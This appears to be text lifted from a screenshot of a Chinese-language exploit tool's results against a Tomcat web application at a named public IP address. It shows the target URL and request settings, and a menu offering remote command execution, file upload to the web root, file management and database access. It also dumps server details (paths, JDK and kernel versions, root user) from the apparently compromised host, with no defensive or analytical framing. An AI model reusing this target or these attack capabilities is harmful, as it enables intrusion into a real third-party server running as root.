 目标地址： http://218.84.130.74:8080/Query/Login_validate.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库
网站物理路径： /usr/tomcat/webapps/Query
java.home: /usr/java/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-300.10.1.el5uek
user.name: root
user.home: /root
user.dir: /usr/tomcat/bin
java.class.version: 50.0
java.class.path: /usr/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_45/jre/lib/amd64/server:/usr/java/jdk1.6.0_45/jre/lib/amd64:/usr/java/jdk1.6.0_45/jre/../lib/a
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender: